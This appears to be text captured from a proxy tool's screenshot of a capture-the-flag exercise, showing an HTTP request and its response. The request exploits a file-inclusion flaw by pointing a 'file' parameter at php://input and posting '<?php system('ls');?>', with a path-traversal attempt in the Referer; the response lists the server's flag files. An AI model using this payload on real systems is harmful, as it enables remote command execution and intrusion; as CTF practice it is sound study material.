 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge.qihangcup.cn:33196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://challenge.qihangcup.cn:33196
10 Connection: close
11 Referer: http://challenge.qihangcup.cn:33196/?file=../../fl\ag.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 <?php system('ls');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 05:46:57 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 44
9
10 flag
11 flag.php
12 flag.sh
13 index.php
14 templates_c
15